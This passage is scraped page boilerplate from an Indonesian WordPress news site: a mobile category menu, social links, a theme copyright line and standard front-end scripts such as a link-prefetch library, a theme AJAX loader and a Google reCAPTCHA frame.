    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://beritaindependen.com/category/teknologi-dan-otomotif/">Teknologi &#038; Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441"><a href="https://beritaindependen.com/category/sosial-dan-politik/">Sosial &#038; Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3440"><a href="https://beritaindependen.com/category/food-dan-travel/">Food &#038; Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://beritaindependen.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3442"><a href="https://beritaindependen.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3439"><a href="https://beritaindependen.com/category/ekonomi-dan-finance/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3437"><a href="https://beritaindependen.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://beritaindependen.com/category/healthy-dan-lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://beritaindependen.com/category/hukum-dan-kriminal/">Hukum &#038; Kriminal</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript" src="https://beritaindependen.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://beritaindependen.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/beritaindependen.com\/tag\/kasat-lantas-polres-soppeng","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"beritaindependen.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://beritaindependen.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.6.17" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://beritaindependen.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.17" id="html5shiv-js"></script>
<![endif]-->
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 12:30:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-mL7r8VmQ74tsYfZCEgYpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768451413589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>